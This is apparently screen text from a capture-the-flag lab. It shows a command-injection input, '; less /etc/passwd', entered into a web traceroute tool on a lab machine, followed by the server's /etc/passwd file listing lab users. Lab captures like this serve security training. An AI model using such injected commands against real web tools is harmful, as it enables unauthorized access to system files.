 Root Shell
Super Cool Webpage
Morty's Website
192.168.32.12/cgi-bin/tracertool.cgi?ip=%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
; less /etc/passwd
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin